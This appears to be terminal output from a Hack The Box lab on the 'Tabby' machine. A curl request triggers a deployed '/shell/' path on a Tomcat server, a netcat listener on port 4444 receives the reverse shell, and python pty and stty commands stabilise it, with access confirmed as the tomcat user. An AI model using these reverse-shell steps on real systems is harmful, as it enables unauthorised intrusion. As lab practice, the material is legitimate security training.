 kali@kali: ~/Documents/htb2/Tabby/nmap 63x21
┌──(kali㉿kali)-[~/Documents/htb2/Tabby/nmap]
└─$ curl http://10.129.241.149:8080/shell/
┌──(kali㉿kali)-[~/Documents/htb2/Tabby/nmap]
└─$
kali@kali: ~/Documents/htb2/Tabby/nmap 63x21
┌──(kali㉿kali)-[~/Documents/htb2/Tabby/nmap]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.241.149.
Ncat: Connection from 10.129.241.149:41456.
python3 -c "import pty;pty.spawn('/bin/bash');"
tomcat@tabby:/var/lib/tomcat9$ export TERM=xterm
export TERM=xterm
tomcat@tabby:/var/lib/tomcat9$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Documents/htb2/Tabby/nmap]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 4444
tomcat@tabby:/var/lib/tomcat9$ id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
tomcat@tabby:/var/lib/tomcat9$